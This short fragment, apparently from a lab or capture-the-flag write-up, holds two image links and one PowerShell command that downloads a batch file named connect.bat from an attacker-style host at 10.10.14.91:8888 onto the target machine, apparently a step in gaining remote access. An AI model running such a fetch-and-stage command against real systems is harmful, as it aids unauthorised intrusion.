 invoke-webrequest -Uri http://10.10.14.91:8888/connect.bat -OutFile c:\temp\connect.bat